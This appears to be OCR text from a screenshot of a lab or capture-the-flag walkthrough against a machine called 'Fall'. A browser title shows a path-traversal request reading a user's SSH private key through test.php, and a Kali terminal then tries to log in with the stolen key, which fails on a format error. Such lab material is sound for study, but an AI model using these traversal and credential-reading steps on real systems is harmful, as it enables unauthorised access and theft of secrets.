 http://192.168.38.91/test.php?file=../../../home/qiu/.ssh/id_rsa - Mozilla Firefox
sysadmin@UbuntuDesktop: ~
File Actions Edit View Help
root@kali:~/Machines/Fall# chmod 700 id_rsa
root@kali:~/Machines/Fall# ssh -i id_rsa qiu@192.168.38.99
ssh: connect to host 192.168.38.99 port 22: No route to host
root@kali:~/Machines/Fall# ssh -i id_rsa qiu@192.168.38.91
The authenticity of host '192.168.38.91 (192.168.38.91)' can't be established.
ECDSA key fingerprint is SHA256:+P4Rs5s4ipya3/t+GBoy0WjQqL/LaExt9MFvWgld4xc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.38.91' (ECDSA) to the list of known hosts.
Load key "id_rsa": invalid format
qiu@192.168.38.91: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
root@kali:~/Machines/Fall# vi id_rsa
root@kali:~/Machines/Fall# rm id_rsa
root@kali:~/Machines/Fall# vi id_rsa
root@kali:~/Machines/Fall# chmod 700 id
11:57 PM